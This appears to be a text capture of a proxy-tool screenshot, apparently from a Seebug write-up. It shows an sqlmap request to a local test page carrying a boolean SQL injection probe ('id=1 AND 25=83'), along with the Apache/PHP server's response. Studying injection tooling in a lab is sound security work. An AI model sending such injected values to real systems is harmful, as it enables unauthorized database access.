 Request
Raw Params Headers Hex
GET /sqlmap/mysql/get_int_rand.php?id=1%20AND%2025%3D83 HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 06:20:34 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 108
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>aANsXpYHQUYBey
Seebug